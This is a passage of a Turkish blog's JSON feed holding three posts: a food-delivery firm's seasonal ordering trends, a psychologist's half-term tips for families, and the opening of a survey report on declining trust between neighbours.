Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7gm19CV5cZnPwWKYt088nUJ2FYv_t-GIIwtZgEjPUkgzay7Yx_4ub-pxmDUK6YZaqHteLi_ilgjkw6RvPeQs_lPPyWvL1_66ZSnK7fjts3IJPBcAXUvLJ3DVRYrSpheSd2rQqlJQyL0\/s72-c\/%25C3%2587atlaklar%25C4%25B1n+tedavisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5966432016167408292"},"published":{"$t":"2025-11-14T12:16:00.000+03:00"},"updated":{"$t":"2025-11-14T12:16:35.786+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yiyecekler"}],"title":{"type":"text","$t":"Türkiye’de kışın sıcak tutan, yazın serinleten yemekler öne çıkıyor"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrf_WZdulJDkPz3UcGgGjK0U25ygfOOak0uggI4AMyGvAlXWqKWlwRdFSDLF6ioJ6bFmDfZrCab2fSsGwrJhR7H_Y1HklZxqZsUwASEwvl_hp-Pllb-OLN5EUVVIZPUkzJqfYvlnBZjE_Lbne2OVHWbfFq-gycwsqLqD6Wr1BC05riIJ5BcssYk0-GpQ\/s800\/1738571164_Yemeksepeti_K__s___vs_Yaz_bas__n_bu__lteni.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de kışın sıcak tutan, yazın serinleten yemekler öne çıkıyor\" border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrf_WZdulJDkPz3UcGgGjK0U25ygfOOak0uggI4AMyGvAlXWqKWlwRdFSDLF6ioJ6bFmDfZrCab2fSsGwrJhR7H_Y1HklZxqZsUwASEwvl_hp-Pllb-OLN5EUVVIZPUkzJqfYvlnBZjE_Lbne2OVHWbfFq-gycwsqLqD6Wr1BC05riIJ5BcssYk0-GpQ\/s16000\/1738571164_Yemeksepeti_K__s___vs_Yaz_bas__n_bu__lteni.jpg\" title=\"Türkiye’de kışın sıcak tutan, yazın serinleten yemekler öne çıkıyor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ESezonluk lezzet trendleri neler oldu?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYemeksepeti, Türkiye’nin mevsimsel lezzet haritasını çıkardı. Kışın soğuk günlerinde sıcacık Waffle ve Ev Yemekleri sofraları ısıtırken, yaz sıcaklarında Soğuk Kahve ve Dondurma gibi serinleten lezzetler keyif verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin En Sevilen Online Yemek Sipariş Markası* Yemeksepeti, 2024 yılı kış ve yaz dönemi sipariş verilerini analiz ederek** Türkiye’nin mevsimsel yemek alışkanlıklarını mercek altına aldı. Türkiye’nin dört bir yanındaki kullanıcıların kışın sıcak ve doyurucu lezzetlere yönelirken, yazın serinletici ve hafif seçenekleri tercih ettiği görüldü. İşte kışın ısıtan, yazın serinleten keyifli beslenme trendleri!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EKış günlerinde sıcaklık ve lezzet bir arada\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESoğuk havaların etkisini gösterdiği dönemde Türkiye’deki kullanıcıların siparişleri, geleneksel ve ev yapımı lezzetlere odaklandı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETüm bölgelerde Tavuk Döner Dürüm en çok tercih edilen lezzet olurken, Marmara’da Burger birinci sırada yer aldı. Lahmacun, Pide ve Çiğ Köfte de kışın en çok aranan lezzetler arasında öne çıktı. En dikkat çeken kış trendleri şöyle:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWaffle \u0026amp; Tatlılar\u003C\/b\u003E: Waffle siparişleri %54, genel tatlı tüketimi ise %46 artışla kışın en çok yükselen kategoriler oldu. Özellikle kar yağışlı günlerde sıcak ev ortamının keyfiyle eşleşen Waffle, kış menülerinin yıldızına dönüştü.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEv Yemekleri:\u003C\/b\u003E Kış aylarının yükselen kategorilerinden biri de Ev Yemekleri oldu. Anne eli değmişçesine lezzet arayanlar, ev yapımı yemek siparişlerini %24 artırdı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇorba ve Sıcak İçecekler:\u003C\/b\u003E Kışın vazgeçilmezi Çorba siparişleri %55, Sıcak Kahve ve Çikolata ise %195 artışla soğuk günlerin keyifli kurtarıcısı oldu.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EYazın serinletici lezzetler zirvede\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGeçen yıl havaların ısınmasıyla birlikte Türkiye’nin yemek tercihleri de hafifledi. Yaz aylarında öne çıkan trendler şunlar:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESoğuk Kahve ve Dondurma: Soğuk Kahve siparişleri kışa kıyasla %234 artarak yazın en çok yükselen ürün oldu. Dondurma tüketimi ise %50 artışla serinleten tatlı ihtiyacını karşıladı.\u003C\/div\u003E\u003Cdiv\u003ESalata ve Hafif Öğünler: Yazın Salata siparişleri %18 arttı. Özellikle Akdeniz ve Ege bölgelerinde hafif ve serinletici salatalar yaz aylarında daha çok tercih edildi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EMevsim değişse de vazgeçilmezler değişmiyor\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBazı lezzetler yıl boyu popülerliğini koruyor. Burger ve Pizza, hem yaz hem kış en çok sipariş edilen ürünler arasında yer aldı. Ancak kışın Burger’in yanı sıra Çorba ve genel olarak sıcak içecekler; yazın ise Soğuk Kahve ve Dondurma siparişleri arttı. Çiğ Köfte ve Döner de hem yaz hem kış dönemlerinde Türkiye’nin favori lezzetleri olarak öne çıktı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E***\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E*Kullanıcı dostu platformu, geniş restoran ağı ve üstün kullanıcı hizmetleriyle Yemeksepeti, MediaCat ve Ipsos tarafından yapılan araştırma sonucunda, “Türkiye’nin En Sevilen Markaları 2024” araştırmasında “Online Yemek Siparişi” kategorisinde Türkiye’nin en sevdiği marka seçildi.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E**Yemeksepeti’nin 2024 yılı kış (Aralık-Ocak-Şubat) ve yaz (Haziran-Temmuz-Ağustos) dönemi sipariş verileri, Türkiye genelindeki 7 coğrafi bölge baz alınarak analiz edilmiştir.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5966432016167408292\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/turkiyede-kisin-sicak-tutan-yazin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5966432016167408292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5966432016167408292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/turkiyede-kisin-sicak-tutan-yazin.html","title":"Türkiye’de kışın sıcak tutan, yazın serinleten yemekler öne çıkıyor"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrf_WZdulJDkPz3UcGgGjK0U25ygfOOak0uggI4AMyGvAlXWqKWlwRdFSDLF6ioJ6bFmDfZrCab2fSsGwrJhR7H_Y1HklZxqZsUwASEwvl_hp-Pllb-OLN5EUVVIZPUkzJqfYvlnBZjE_Lbne2OVHWbfFq-gycwsqLqD6Wr1BC05riIJ5BcssYk0-GpQ\/s72-c\/1738571164_Yemeksepeti_K__s___vs_Yaz_bas__n_bu__lteni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5001762476960197617"},"published":{"$t":"2025-11-14T12:13:00.000+03:00"},"updated":{"$t":"2025-11-14T12:13:58.001+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yaşam"}],"title":{"type":"text","$t":"Yarıyıl tatili için ailelere 20 öneri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDzXOrhwUSTwg25U8npI9exSGnTuy4r3c_1gH0v4o9M0kajfBjoBHH-T_SJx_6s_2piGVYoaZaNCrT3HbEJh5v-LZaZQPFgJ1p30e9gSsoUz3kaPhBbml0__PqUbh8cY0yuUE9ALOgnnBjXis6ekwALdfrOqO3nd94Tj2nyvuHQjWUdzNuDJOo7TXja0\/s831\/yariyil-tatili-icin-ailelere-20-oneri-.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yarıyıl tatili için ailelere 20 öneri\" border=\"0\" data-original-height=\"555\" data-original-width=\"831\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDzXOrhwUSTwg25U8npI9exSGnTuy4r3c_1gH0v4o9M0kajfBjoBHH-T_SJx_6s_2piGVYoaZaNCrT3HbEJh5v-LZaZQPFgJ1p30e9gSsoUz3kaPhBbml0__PqUbh8cY0yuUE9ALOgnnBjXis6ekwALdfrOqO3nd94Tj2nyvuHQjWUdzNuDJOo7TXja0\/s16000\/yariyil-tatili-icin-ailelere-20-oneri-.webp\" title=\"Yarıyıl tatili için ailelere 20 öneri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EÇocuklar ve gençlerin dört gözle beklediği yarıyıl tatiline sayılı günler kaldı. Yarıyıl tatilinin aile üyeleri ile verimli vakit geçirerek yeni döneme daha motive şekilde devam etmek için hem ebeveynler hem de öğrenciler açısından güzel bir fırsat olduğunu vurgulayan Anadolu Sağlık Merkezi’nden Uzman Psikolog Ezgi Dokuzlu Tezel, “Hayat koşuşturması arasında omuzlarında büyük sorumluluklar taşıyan yetişkinler için sosyalleşmek, dinlenmek ve rahatlamak hayati önem taşıyor. Yetişkinler kadar sorumluluk altında olmasalar da çocukların da kaygılı, yorgun ve bunalmış hissedebileceğinin unutulmaması gerekiyor. Yarıyıl tatilinde hava soğuk olsa bile parklarda, doğada temiz hava alarak vakit geçirmek hem ebeveynler hem de çocuklar için çok önemli” açıklamasında bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cb\u003EUzm. Klinik Psikolog Ezgi Dokuzlu Tezel\u003C\/b\u003E\u003C\/u\u003E yarıyıl tatilini verimli geçirmek için ebeveynlere 20 öneride bulundu:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Çocukların akranlarıyla iletişim kurmaları için yardımcı olabilirsiniz. Tatilde arkadaşlarıyla keyifli vakit geçirebileceği buluşmalar, akranları ile doğa yürüyüşleri, geziler planlanabilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Üretmek, keşfetmek ve bunu paylaşmak çocukların gelişimi için oldukça önemli. Çocuklarınızla birlikte sağlıklı atıştırmalıklar hazırlayabilir, yeni tarifler deneyebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Uyku, uyanma, yemek, teknoloji kullanımı, oyun saatleri değişmemeli. Çocuklar tatilde de rutin düzenlerine devam ederek düzenleri bozulmadan günü verimli geçirmeliler. Okula dönüşte uyum sorunu yaşamamak için düzenin devam etmesi önemli.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Tatillerde tüm aile üyelerinin bir arada zaman geçirmesi konusunda herkesin istekli olması önemli. Günü dolu geçirmeye çalışmak yerine herkesin ortak kararı ile yapılan planlar, etkinlikler hem çocuklar hem de ebeveynler için daha keyifli olur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Ödevler veya ek çalışmalar da tatil boyunca ihmal edilmemeli. Her gün belirli saat aralıklarında, özellikle sabah saatlerinde kısa kısa ödev veya ders çalışma, konu tekrarı gibi zamanlar planlanabilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYapacağınız etkinliklere karar verirken çocuğun yaşına ve gelişimine uygun olan hem eğlenebileceği hem de öğrenebileceği etkinliklerle bilgilerini pekiştirirken keyifli zamanlar yaratabilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Çocuklarınızla sorumluluklar hakkında, evde yapılması gereken işler hakkında konuşabilirsiniz. Planlarınızı çocuklarla konuşmak onlara kendilerini değerli hissettirecektir. Çocuğunuzla birlikte ertesi günü veya haftayı planlamak hem planlara daha fazla uymalarını sağlar hem de karar verme ve sorumluluk alma gibi becerilerini geliştirir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Tüm aile üyelerinin katıldığı beceri veya yaratıcılık temelli etkinlikler planlanabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Zaman zaman ailece çocukların gelişimine uygun olarak seçilen filmler veya belgeseller izlenip sonrasında izlenen film değerlendirilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Ebeveynler tatil boyunca çocukları arkadaşlarıyla bir araya getirmek adına yüzyüze veya online buluşmalar düzenleyebilirler. Bu buluşmalarda çok yorucu olmayan kısa süren etkinlikler, egzersizler, hatta ebeveynlerin de katılacağı keyifli etkinlikler yapılabilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Ailece kitap okuma etkinlikleri planlanabilir. Daha sonra okunan kitabın resmi yapılabilir veya sorularla pekiştirilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Yarışma ve rekabetin ön planda olmadığı tüm aile üyelerinin katılabileceği oyunlar oynanabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Tatil boyunca çocukların eğitimden uzak kalmaması için her gün ortalama 30-40 dakikalık çocukları çok yormayacak çalışmalar veya konu tekrarı faydalı olacaktır. Ders çalışmaları konusunda baskı yapmamak, zorlamamak, sert ve suçlayıcı uyarılardan, onlara kendilerini değersiz hissettirecek tutumlardan kaçınmak önemli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Puzzle, bulmaca, eğitici kutu oyunları, bilgi kartlarıyla keyifli ve aynı zamanda verimli vakit geçirilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Tatilde de ekran süresi ve sınırlar mutlaka hatırlatılmalı ve bu sınır her gün aynı olmalı. Anne ve babalar bu kuralları sürdürürken mutlaka tutarlı ve istikrarlı olmalı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Evde yapacak bir şey bulamadığını ve sıkıldığını söyleyen çocuklara ebeveynler, evde de olsalar neler yapabilecekleri, vakti nasıl verimli ve aynı zamanda eğlenceli geçirebilecekleri konusunda tavsiyeler vermeli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Çocuklar tatil boyunca ekranlardan mümkün olduğunca uzaklaşmalı. Sadece tatillerde değil okul süresi boyunca da çocukların hem fiziksel hem de zihinsel gelişimleri için ders saatleri dışında tablet veya bilgisayarla geçirilen süre sınırlandırılmalı, fazlaysa azaltılmalı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Tatilde de aynı okul sürecinde olduğu gibi yemekler tablet veya televizyon izlerken yenmemeli. Tüm aile üyelerinin bir araya gelip aynı saatte yemek yiyeceği bir düzen oluşturulmalı. Masa tüm aile üyelerinin desteği ile kurulmalı ve toplanmalı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Çocukları sınırlandırmadan, kontrolü hayal güçlerine bırakarak keyifli vakit geçirmelerini sağlayabilirsiniz. Onlara sürekli yönlendirmeler yapmanız, ne yapacaklarını söylemeniz, oynadıkları oyuna gereğinden fazla müdahale etmeniz bireysel geçirdikleri vakitte üretkenliklerini ve yaratıcılıklarını kısıtlayacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E*Çocuklara tatilin kaç gün süreceği, tatil bittikten sonra okula tekrar eski düzeninde devam edeceği hatırlatılmalı. Küçük yaştaki çocukların daha kolay anlamaları için resimlerle konuşulanlar ve anlatılanlar somutlaştırılabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5001762476960197617\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/yariyil-tatili-icin-ailelere-20-oneri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5001762476960197617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5001762476960197617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/01\/yariyil-tatili-icin-ailelere-20-oneri.html","title":"Yarıyıl tatili için ailelere 20 öneri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDzXOrhwUSTwg25U8npI9exSGnTuy4r3c_1gH0v4o9M0kajfBjoBHH-T_SJx_6s_2piGVYoaZaNCrT3HbEJh5v-LZaZQPFgJ1p30e9gSsoUz3kaPhBbml0__PqUbh8cY0yuUE9ALOgnnBjXis6ekwALdfrOqO3nd94Tj2nyvuHQjWUdzNuDJOo7TXja0\/s72-c\/yariyil-tatili-icin-ailelere-20-oneri-.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3169024189561578477"},"published":{"$t":"2025-11-14T12:10:00.000+03:00"},"updated":{"$t":"2025-11-14T12:10:26.867+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTp02XqbdNY9-_3l0eAYulU9uInO8SB9WxEnDP8E1maVD2kF9FsIvN_9nozauJGRJlZgsHTwCJFkpu3xjzVXtKBLKFfd1ACasoQSudf_xeFjdLyuUE2r7O6xI589PdNykFz9OXhu13Lc4rVFZOfoSfDhRCdVkA_aTS0r9aU9athW4hE33fWtsc0ZBK6w\/s1280\/dijitallesmenin-etkisiyle-komsuluk-iliskileri-zayifladi-mi.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTp02XqbdNY9-_3l0eAYulU9uInO8SB9WxEnDP8E1maVD2kF9FsIvN_9nozauJGRJlZgsHTwCJFkpu3xjzVXtKBLKFfd1ACasoQSudf_xeFjdLyuUE2r7O6xI589PdNykFz9OXhu13Lc4rVFZOfoSfDhRCdVkA_aTS0r9aU9athW4hE33fWtsc0ZBK6w\/s16000\/dijitallesmenin-etkisiyle-komsuluk-iliskileri-zayifladi-mi.webp\" title=\"Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAreda Survey’den çok konuşulacak araştırma: Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAreda Survey'in 2 bin 562 kişinin katıldığı komşuluk ilişkilerine yönelik yaptığı araştırmada, Türk halkının yüzde 42,8'i komşularıyla pek gidip gelmediğini belirtiyor ve yüzde 27,4'ü komşusuna hiç güvenmiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAileden sonra gelen ve en güçlü sosyal bağ olarak nitelendirilen komşuluk ilişkileri, modern dünyada ciddi anlamda darbe aldı. İçinde yaşadığımız apartmanlar, mekansal olarak yakın olmasına rağmen insanların sosyal ve duygusal anlamda birbirine uzak olmalarına sebep oldu. Pandemi döneminin yaşanması, dijitalleşmenin hayatımıza yerleşmesiyle sosyal ilişkilerin yerini sanal ilişkilere bırakması derken komşuluk ilişkilerinin zor bir sınavdan geçtiğini söylemek pek de yanlış olmaz. Areda Survey’in 2021-2022 ve 2023 yıllarında gerçekleştirdiği komşuluk araştırması verileri de bu durumu destekler nitelikte. 2021 yılında “Komşularınızla birbirinize gidip gelir misiniz?” şeklinde yöneltilen soruya “Pek gidip gelmeyiz” cevabını veren katılımcıların oranı yüzde 40,8 iken, 2022’de bu oran yüzde 32,3; 2023’de ise 42,8 olduğu görülüyor. “Sürekli gidip geliriz” diyenler; 2021 yılında yüzde 14,8, 2022’de yüzde 16,7; 2023’de ise yüzde 19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EErkekler Komşularına Daha Az Güveniyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAraştırmada “Komşularınıza güven bakımından aşağıdakilerden hangisine katılırsınız?” sorusuna yıllar içerisinde verilen cevaplar incelendiğinde pandemi sonrası normalleşme sürecini temsil eden 2022’de komşuya artan güvenin; sanal ilişkilerin iyice güçlenmesinin etkisiyle 2023’de tekrar düşüşe geçtiği söylenebilir. 2021 yılında komşuya duyulan güven sorusuna “Hiç güvenmem” diyenler yüzde 19 iken, 2022’de yüzde 23,4; 2023’de ise yüzde 27,4 olduğu görülüyor. “Her konuda güvenirim” diyenler; 2021 yılında yüzde 5,8, 2022’de yüzde 11,7; 2023’de yüzde 7.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKomşuya duyulan güvenin cinsiyetlere göre de farklılık gösterdiği görülüyor. 2023 yılı verilerine göre kadınların yüzde 21,6'sı komşusuna hiç güvenmediğini, yüzde 3,9'u her koşulda güvendiğini ifade ediyor. Erkeklerin ise yüzde 32,7'si hiç güvenmediğini, yüzde 9,9'u ise her koşulda güvendiğini belirtiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKomşusuna En Çok Yaşlılar Güvenmiyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKomşuya duyulan güven durumu yaş gruplarına göre incelendiğinde “Hiç güvenmem” diyenlere ait en yüksek oran yüzde 39 ile 55 yaş ve üzerine ait durumda. 35-54 yaş arasında yüzde 21,1 iken, 18-34 yaş arasında yüzde 18,6 olduğu görülüyor. “Her konuda güvenirim” diyenlerin yüzde 11,6’sı 18-34 yaş, yüzde 6,4’ü 55 yaş ve üzeri, yüzde 4,7’si ise 35-54 yaş arasında.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 